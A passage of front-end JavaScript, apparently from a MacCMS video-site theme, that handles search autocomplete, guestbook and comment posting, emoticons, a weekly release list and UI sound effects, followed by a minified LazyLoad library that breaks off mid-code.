                    $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                        inputClass: "search-input",
                        resultsClass: "results",
                        loadingClass: "loading",
                        appendTo:".completion",
                        minChars: 1,
                        matchSubset: 0,
                        cacheLength: 10,
                        multiple: false,
                        matchContains: true,
                        autoFill: false,
                        dataType: "json",
                        parse: function (r) {
                            if (Number(r.code) === 1) {
                                let parsed = [];
                                $.each(r['list'], function (index, row) {
                                    row.url = r.url;
                                    parsed[index] = {
                                        data: row
                                    };
                                });
                                return parsed;
                            } else {
                                return {data: ''};
                            }
                        },
                        formatItem: function (row) {
                            return row.name;
                        },
                        formatResult: function (row) {
                            return row.text;
                        }
                    }).result(function (event, data) {
                        $($obj).val(data.name);
                        let url = data.url.replace('mac_wd', encodeURIComponent(data.name));
                        EC.Records.Set(data.name,url);
                        location.href = url;
                    });
                }catch(e){}
            }
        }
    },
    "Gbook":{
        'Login':0,
        'Init':function(){
            const reportData = $(".gbook-form").data('login');
            EC.Gbook.Login = reportData;
            const body = $('body');
            body.on('keyup', '.gbook-content', function(){
                EC.Remaining($(this),200,'.gbook_remaining')
            });
            body.on('focus', '.gbook-content', function(){
                if(Number(reportData) === 1 && Number(EC.User.IsLogin) !== 1){
                    EC.User.Login();
                }
            });
            body.on('click', '.gbook-submit', function(){
                EC.Gbook.Submit();
            });
        },
        'Show':function($page){
            EC.Ajax(maccms.path+'/index.php/gbook/index?page='+$page,'post','json','',function(r){
                $(".mac_gbook_box").html(r);
            },function(){
                $(".mac_gbook_box").html('加载失败，请刷新...');
            });
        },
        'Submit':function(){
            if(Number(EC.Gbook.Login) === 1 && Number(EC.User.IsLogin) !== 1){
                EC.Pop.Msg('请先登录!','',"error");
                return;
            }
            if(EC.Empty($(".gbook-content").val())){
                EC.Pop.Msg('请输入您的留言!','',"error");
                return false;
            }
            EC.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$('.gbook-form').serialize(),function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    if(maccms.mid === '1'){
                        EC.Pop.Msg('反馈成功');
                        $('.window').remove();
                    }else{
                        location.reload();
                    }
                }
                else{
                    EC.Verify.Refresh();
                }
            });
        },
        'Report':function(data){
            EC.Ajax(maccms.path+'/index.php/gbook/report.html?id='+data.id+'&name='+ encodeURIComponent(data.url+location.href),'post','json','',function(r){
                const html = r.replace(/bj/g, "bj2");
                EC.Pop.Show(html,'数据报错',function(){
                    const html = '<p class="cor4 top20 b">如遇影片无法播放，可能存在网络拥堵等情况，可尝试<span style="color:rgba(49,194,124,0.8)">切换片源</span>或<span style="color:rgba(49,194,124,0.8)">刷新</span>页面。</p>';
                    $('.gbook-form .nav-link').before(html);
                   // EC.Gbook.Login = $(".gbook-form").data('login');
                    EC.Gbook.Init();
                });
            },function(){
                EC.Pop.Msg('加载失败，请刷新...','',"error");
            });
        },
    },
    "Comment":{
        'Init':function(){
            if($(".ds-comment").length === 0){return}
            // 登录后评论
            const content = $(".comment-content");
            if(Number(EC.User.IsLogin) === 0 && Number(content.data('login')) === 1){
                content.after('<div class="textarea box"><a href="javascript:" class="comment-login cor5 head-user">登录后评论</a></div>').remove()
            }
            EC.ajaxList.list.comment();
            $(".comment-by span").click(function (){
                $(this).addClass("active").siblings().removeClass("active");
                $(".ds-comment").data('by',$(this).data('type'));
                EC.ajaxList.list.comment()
            });
            const body = $('body');
            // 加载楼层评论
            body.on('click', '.section-bd .this-expand', function(){
                EC.ajaxList.list.comment_pid($(this))
            });
            body.on('click', '.comment-report-but', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(){
                        $that.addClass('disabled');
                        EC.Pop.Msg('举报成功~ 感谢您的支持','',"success");
                    });
                }
            });
            // 加载表情选择
            this.emote();
            // 长度限制
            body.on('keyup', '.comment-content', function(){
                EC.Comment.remaining($(this),200,$('.comment-remaining'))
            });
            // 发布评论
            body.on('click', '.comment-submit', function(){
                let $that = $(this);
                EC.Comment.Submit($that)
            });
            body.on('click', '.comment-reply-but', function(){
                $('.comment-reply-form').remove();
                let $that = $(this);

                if ($that.html() === '取消回复') {
                    $that.html('回复');
                    return
                }

                let replyForm = $('.comment-form').clone().addClass('comment-reply-form');

                let $commentSection = $that.closest('.comment-section');
                let isCommentSon = $commentSection.parent().hasClass('comment-son');

                if (isCommentSon) {
                    const u_name = $commentSection.find('.comment-title a').html();
                    replyForm.find('textarea[name="comment_content"]').val('@' + u_name + '：');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-pid"))
                } else {
                    replyForm.find('textarea[name="comment_content"]').val('');
                    replyForm.find('input[name="comment_pid"]').val($that.attr("data-id"))
                }
                $commentSection.append(replyForm)
                $(".comment-reply-but").html('回复');
                $that.html('取消回复');
            });
        },
        'Submit':function($o){
            let form = $o.parents('form');
            if($(form).find(".comment-content").val() === ''){
                EC.Pop.Msg('请输入您的评论！','',"error");
                return
            }
            const data = $('.ds-comment').data();
            if(EC.Empty(data['mid']) || EC.Empty(data['id'])){
                EC.Pop.Msg('参数错误','',"error");
                return
            }
            EC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ data['mid'] + '&comment_rid=' + data['id'],function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    EC.ajaxList.list.comment()
                }else{
                    EC.Verify.Refresh()
                }
            });
        },
        'emote':function(){
            if($(".comment-face-panel").length === 0){return}
            const body = $('body');
            body.on('click', ".comment-face-panel", function(){
                const $this = $(this);
                const type = $this.data('type');
                const img = Array.from({ length: 33 }, (_, i) =>
                    `<img alt="表情图" data-id="${i + 1}" src="${ds_cms.path_tpl}static/img/face/${i + 1}.gif">`
                ).join('');
                const html = `<div class="comment-face-box public-box"><div class="comment-face-off flex between"><div class="cor4">选择表情</div><div class="fa face-close cor5 ds-guanbi"></div></div><div class="face-img-box flex wrap center-">${img}</div> </div>`;
                if (type === 1) {
                    $(this).parent().parent().after(html);
                    $this.data('type', 2)
                } else {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                }

                $(".face-close").off('click').on('click', function() {
                    $(".comment-face-box").remove();
                    $this.data('type', 1)
                });
            });

            body.on('click', '.comment-face-box img', function(){
                const obj = $(this).parent().parent().parent().siblings('.comment-content');
                obj.val(obj.val() + '[em:' + $(this).attr('data-id') +']' );
                $(".comment-face-box").remove();
                $('.comment-face-panel').data('type', 1)
            });
        },
        "remaining": function(obj,len,show){
            let count = len - $(obj).val().length;
            if(count < 0){
                count = 0;
                $(obj).val($(obj).val().substr(0,200))
            }
            $(show).text(count)
        },
    },
    // 网址导航
    "website":function (){
        if(Number(maccms.mid) === 11){
            $(".web-so-btn").click(function(){
                let soCont = $(".website-val").val();
                if(soCont){
                    window.open($(".website-filter-grid .action").attr("data-url")+soCont)
                }else{
                    EC.Pop.Msg('请先输入关键词！','',"error")
                }
            });
            $(".website-filter-grid .icon").click(function(){
                $(".website-filter-grid .action").removeClass("action");
                $(this).addClass('action');
            });
        }
    },
    // 广告图
    'updateAdImages':function(){
        $('.tutu-banner').each(function() {
            const $this = $(this);
            let imgSrc;
            if (EC.Width < 768) {
                imgSrc = $this.data('small');
            } else if (EC.Width >= 768 && EC.Width < 1200) {
                imgSrc = $this.data('medium');
            } else {
                imgSrc = $this.data('large');
            }
            if (imgSrc) {
                $this.attr('src', imgSrc);
                const $parent = $this.parents('.none');
                $parent.show();

                const $siblings = $parent.siblings('.none');
                if ($siblings.length > 0 && $siblings.is(':visible')) {
                    $siblings.css('margin-right', '2px');
                    $parent.css('margin-left', '3px');
                } else {
                    $parent.removeClass('col-xl-6').css('width', '100%');
                }
            } else {
                $this.parents('.none').hide();
            }
        });
        $(".tutu-margins").removeClass("top40");
        $('.tutu-margins').each(function() {
            const $this = $(this);
            if ($this.is(':visible')) {
                $this.addClass("top40");
                //$this.siblings(':visible').addClass("top40");
                return false;
            }
        });
    },
    'week':{
        'Init': function(){
            if($(".week-title").length > 0){
                let changeNum = ['一', '二', '三', '四', '五', '六', '日'];
                let weeks = new Date().getDay();
                if(weeks === 0){weeks = 7}
                let week = $("#week-list"+weeks);
                let week_list = week.children();
                week.show();
                $(".week-bj").addClass("week-"+weeks);
                $(".week-key"+weeks).addClass("tim");

                const html = EC.ajaxList.seat('vod',3,'');
                week_list.prepend(html);
                EC.week.get(changeNum[(weeks-1)],week_list);

                $(".week-title .week-select a").click(function(){
                    $(this).addClass("tim").siblings().removeClass("tim");
                    let data = $(this).data();
                    $(".week-bj").removeClass("week-1 week-2 week-3 week-4 week-5 week-6 week-7").addClass('week-'+data['index']);
                    $(".wow").hide();
                    week = $("#week-list"+data['index']);
                    week.show();
                    week_list = week.children();
                    EC.Style.Footer();
                    if(week_list.html().length > 50) return;
                    week_list.prepend(html);
                    EC.week.get(data['val'],week_list);
                });
            }
        },
        'get':function(param,el){
            EC.Ajax(maccms.path + '/index.php/ds_api/weekday','post','json',{'weekday':param},function(res){
                if(Number(res.code) === 1){
                    if(EC.flow.empty(res.list.length,el)) return;
                    const html = EC.ajaxList.html(res.list,res.key,'');
                    el.empty();
                    el.prepend(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    EC.Style.Footer();
                }else if(Number(res.code) === 2){
                    $(".flow-more").html(ds_cms.ajax.Last_tip);
                }else{
                    EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                }
            },function(){
                EC.Pop.Msg('接口请求失败','',"error");
            });
        }
    },
    'ajaxList':{
        'html': function(data,key,swiper=''){
            let htmlArray = [];
            switch (key) {
                case "vod":
                    $.each(data,function(index,value){
                        htmlArray.push(`
                    <div class="public-list-box public-pic-${ds_cms.ajax.pic}${swiper}">
                      <div class="public-list-div public-list-bj">
                        <a target="${ds_cms.ajax.target}" class="public-list-exp" href="${value.url}">
                           <img class="lazy lazy1 gen-movie-img" referrerpolicy="no-referrer" src="${EC.imgBase}" data-src="${EC.ajaxList.fun.vod_pic(value)}" />
                          <span class="public-bg"></span>${value.vod_tag}${EC.ajaxList.fun.vod_score(value)}<span class="public-play"><i class="fa">&#xe593;</i></span>
                        </a>
                      </div>
                      <div class="public-list-button"><a target="${ds_cms.ajax.target}" class="time-title hide ft4 bold" href="${value.url}">${value.vod_name}</a>${EC.ajaxList.fun.vod_bottom(value)}</div>
                    </div>`);
                    });
                    break;
                case "comment":
                    $.each(data,function(index,value){
                        htmlArray.push(`<div class="comment-section cf" data-id="${value.comment_id}">
                                            <div class="section-hd">
                                                <a href="javascript:" class="section-avatar"><img class="avatar-img box lazy" src="${ds_cms.avatar}" data-src="${EC.ajaxList.fun.portrait(value.user_id)}"></a>
                                            </div>
                                            <div class="section-bd">
                                                <div class="comment-title flex between"><a href="javascript:" class="cor5">${value.user?.user_nick_name || EC.ajaxList.fun.protectPrivacy(value.comment_name)}</a></div>
                                                <div class="comment-subject cor4">${EC.ajaxList.fun.macEmReplace(value.comment_content)}</div>
                                                <div class="comment-ft flex between align-items-center">
                                                    <div class="cor5">${EC.getDataTime(value.comment_time)}</div>
                                                    <div class="rel">
                                                        <a class="digg-link cor5 r6" href="javascript:" data-id="${value.comment_id}" data-mid="4" data-type="up"><i class="fa r3 ds-zan"></i><em class="digg-num">${value.comment_up}</em></a>
                                                        <a class="comment-reply-but cor5 fa r6" href="javascript:" data-id="${value.comment_id}" data-pid="${value.comment_pid}">回复</a>
                                                        <a class="comment-report-but cor5 fa" href="javascript:" data-id="${value.comment_id}">举报</a>
                                                    </div>
                                                </div>
                                                <div class="comment-son none"></div>${EC.ajaxList.fun.comment_expand(value.sub_count)}
                                            </div>
                                        </div>`);
                    });
                    break;
            }
            return htmlArray.join('');
        },
        "fun":{
            'default':function(s, def = ''){
                if (!s) {
                    return def;
                }
                return s;
            },
            'vod_pic':function(value){
                if(ds_cms.ajax.pic === 'a' && ds_cms.ajax.list_pic_thumb === '2'){
                    return this(value.vod_pic_thumb,value.vod_pic);
                }else{
                    return value.vod_pic;
                }
            },
            'vod_score':function(value){
                let html = '';
                const { right_bottom } = ds_cms.ajax;

                if (right_bottom === '2') {
                    html = value.vod_remarks || (Number(value.vod_serial) === 0 ? `第${value.vod_serial}集` : '已完结');
                    html = `<span class="public-list-prb hide ft2">${html}</span>`;
                } else if (right_bottom === '3' && Number(value.vod_douban_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                } else if (right_bottom === '4' && Number(value.vod_score) > 0) {
                    html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                } else if (right_bottom === '5') {
                    if (Number(value.vod_douban_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_douban_score}</i></span>`;
                    } else if (Number(value.vod_score) > 0) {
                        html = `<span class="public-list-prb hide"><i class="ft4">${value.vod_score}</i></span>`;
                    }
                }
                return html;
            },
            'vod_bottom':function(value){
                let html = '';
                if(ds_cms.ajax.list_bottom === '2'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_actor,value.vod_blurb)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '3'){
                    html = '<div class="public-list-subtitle cor5 hide ft2">'+this.default(value.vod_blurb,value.vod_actor)+'</div>';
                }else if(ds_cms.ajax.list_bottom === '4'){
                    if(!EC.Empty(value.vod_remarks)){
                        html = '<div class="public-list-subtitle cor5 hide ft2">'+value.vod_remarks+'</div>';
                    }else if(Number(value.vod_serial) > 0){
                        html = '<div class="public-list-subtitle cor5 hide ft2">第'+value.vod_serial+'集</div>';
                    }else{
                        html = '<div class="public-list-subtitle cor5 hide ft2">已完结</div>';
                    }
                }
                return html;
            },
            'portrait':function(user_id){
                if(user_id > 0){
                    return '/upload/user/'+(user_id % 10 )+'/'+user_id+'.jpg';
                }
                return ds_cms.avatar;
            },
            'comment_expand':function(count){
                if(count > '0'){
                    return '<div class="this-expand cor4" data-page="1"><span class="r6">展开'+count+'条回复</span><i class="fa ds-jiantouxia"></i></div>';
                }
                return '';
            },
            'macEmReplace':function(s){
                return s.replace(/\[em:(\d+)?]/g, (match, p1) => {
                    return `<img alt="" src="${ds_cms.path_tpl}static/img/face/${p1}.gif" />`;
                });
            },
            'protectPrivacy':function(str){
                const phoneRegex = /^1[3456789]\d{9}$/;
                if (phoneRegex.test(str)) {
                    return str.replace(/(\d{3})\d{4}(\d{4})/, '$1****$2');
                }
                const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
                if (emailRegex.test(str)) {
                    const emailParts = str.split('@');
                    let username = emailParts[0];
                    let domain = emailParts[1];

                    if (username.length > 2) {
                        username = username.substring(0, 2) + '*'.repeat(username.length - 2);
                    }

                    if (domain.indexOf('.') > 0) {
                        const domainParts = domain.split('.');
                        const firstPart = domainParts[0];
                        const secondPart = domainParts[1];
                        domain = firstPart.substring(0, 1) + '*'.repeat(firstPart.length - 1) + '.' + secondPart;
                    }

                    return username + '@' + domain;
                }

                return str;
            }
        },
        "seat":function(key,number,swiper){
            const dataArray = {
                'vod': `<div class="public-list-box public-pic-b${swiper}"><div class="public-list-div public-list-bj"><a class="public-list-exp l-bj"></a></div><div class="public-list-button"><a class="time-title l-bj"></a></div></div>`,
                'comment':'<div class="comment-section cf"><div class="section-hd"><div class="section-avatar"><div class="avatar-img l-bj"></div></div></div><div class="section-bd"><div class="comment-title l-bj l-h-1 l-50"></div><div class="comment-subject l-bj l-h-4"></div><div class="l-bj l-h-2"></div></div></div>',
                'qiAnDao':'<li class="flex b-b"><div class="lazy loaded l-bj"></div><div class="flex-auto"><h2 class="l-bj l-80 l-h-1 cor4"></h2><p class="l-bj l-50 l-h-1"></p></div></li>',
            };
            let htmlArray = [];
            for (let i = 0; i < number; i++) {
                htmlArray.push(dataArray[key]);
            }
            return htmlArray.join('');
        },
        'list':{
            'vod':function(){
                const vodData = $("#dataList");
                if(vodData.length > 0){
                    let ajaxData = vodData.data();
                    ajaxData['by'] = $(".site-tabs .active").data('type')
                    const html = EC.ajaxList.seat('vod',3,' swiper-slide');
                    vodData.empty();
                    vodData.prepend(html);

                    EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');

                    // 排序方式
                    $(".vod-ajax-switch .site-tabs a").click(function (){
                        $(this).addClass("active").siblings().removeClass("active");
                        if(Number($("#dataList .null").length) === 1)return;
                        ajaxData['by'] = $(this).data('type');

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });

                    $(".vod-ajax-switch .vod-ajax-select").click(function(){
                        event.preventDefault();

                        $(this).addClass("nav-dt").siblings().removeClass("nav-dt");
                        EC.Swiper.Navs();

                        ajaxData[$(this).data('type')] = $(this).data('val');
                        if(EC.Empty($(this).data('type')))return;

                        vodData.html('');
                        vodData.empty();
                        vodData.prepend(html);

                        EC.flow.get('#dataList',ajaxData,'/index.php/ds_api/vod');
                    });
                }
            },
            'comment':function(){
                const data = $('.ds-comment').data();
                const html = EC.ajaxList.seat('comment',3,'');
                $('.comment-list').html(html);
                EC.flow.get('.comment-list',{'rid':data.id,'mid':data.mid,'by':data.by},'/index.php/ds_api/comment',function(){},false);
            },
            'comment_pid':function(el){
                const son = el.siblings(".comment-son");
                const pid = el.parents(".comment-section").data('id');
                const page = el.data('page');
                const data = {pid:pid,page:page}
                const text = ['<span class="r6">加载更多回复</span><i class="fa ds-jiantouxia"></i>',
                    '<span class="r6">收起回复</span><i class="fa ds-jiantoushang"></i>',
                    '<span class="r6">展开所有回复</span><i class="fa ds-jiantouxia"></i>']

                if(Number(page) === 0){
                    if (son.is(':visible')) {
                        son.slideUp();
                         el.html(text[2]);
                    } else {
                        son.slideDown();
                        el.html(text[1]);
                    }
                    return;
                }

                const html = EC.ajaxList.seat('comment',3,'');
                son.html(html).slideDown();

                EC.Ajax(maccms.path+'/index.php/ds_api/comment','post','json',data,function(res){
                    if(Number(res.code) === 1){
                        if(Number(res.list.length) === 0){return true}
                        if(Number(page) === 1){
                            son.empty();
                        }

                        if(page < res['pagecount']){
                            el.data('page',(page+1)).html(text[0]);
                        }else{
                            el.data('page','0').html(text[1]);
                        }

                        const list = EC.ajaxList.html(res.list,res.key,'');
                        son.append(list);

                        EC.Init.LazyLoad.update();
                        if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                    }else{
                        EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                    }
                },function(){
                    EC.Pop.Msg('评论加载失败，请重试','',"error");
                });
            }
        }
    },
    'soundEffects':{
        'audio':null,
        'Init':function (){
            let soundData = [13,9,14,15,22,21,5,4,1,2,20,18,19];
            if(ds_cms.sound === '1') {
                return;
            }else if(ds_cms.sound === '3'){
                soundData = [101,101,101,102,101,101,101,101,101,101,101,101,101];
            }
            const body = $('body');
            // 收藏 分享 按钮
            $(".collection,.detail-get-box,.vod-detail-share").click(function(){
                EC.soundEffects.playSound(soundData[0])
            });
            // 小技巧按钮
            $(".play-tips-bnt").click(function(){
                EC.soundEffects.playSound(soundData[1])
            });
            // 复制按钮
            body.on('click', '.share-copy', function(){
                EC.soundEffects.playSound(soundData[2])
            });
            // 关闭按钮
            body.on('click', '.ds-guanbi', function(){
                EC.soundEffects.playSound(soundData[3])
            });
            // 滑动列表切换按钮
            $(".swiper-button-prev").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            $(".swiper-button-next").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 移动端打开侧导航
            $(".gen-left-list").click(function(){
                EC.soundEffects.playSound(soundData[4])
            });
            // 签到按钮
            $(".qiAnDao_bnt").click(function(){
                EC.soundEffects.playSound(soundData[5])
            });
            // 搜索按钮
            $(".gen-search").click(function(){
                EC.soundEffects.playSound(soundData[6])
            });
            // 播放记录按钮
            $(".gen-history").click(function(){
                EC.soundEffects.playSound(soundData[7])
            });
            // 倒叙 单行按钮
            $("#zxdaoxu,.player-button-ac").click(function(){
                EC.soundEffects.playSound(soundData[8])
            });
            // 评分
            $(".play-score").click(function(){
                EC.soundEffects.playSound(soundData[9])
            });
            // 报错按钮
            $(".ec-report").click(function(){
                EC.soundEffects.playSound(soundData[10])
            });
        },
        'playSound':function (v){
            const audioUrl =  ds_cms.path_tpl+'static/mp3/' + v + '.mp3'
            if (EC.soundEffects.audio) {
                EC.soundEffects.audio.pause();
            }

            EC.soundEffects.audio = new Audio(audioUrl);
            EC.soundEffects.audio.preload = 'auto';

            EC.soundEffects.audio.play().catch(function(error) {
                console.error('音频播放失败:', error);
            });
            EC.soundEffects.audio.addEventListener('error', function(e) {
                console.error('音频播放错误:', e);
            });
        }
    }
};
$(function(){
    EC.Init();
    EC.Style.Init();
    EC.Style.Footer();
    EC.Verify.Init();
    EC.User.Init();
    EC.Records.Init();
    EC.History.Init();
    EC.Toggle();
    EC.slid();
    EC.website();
    EC.week.Init();
    EC.Comment.Init();
    EC.soundEffects.Init();
});
/**懒加载 修改了restore_on_error:true 默认false**/
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading2",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:true},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var 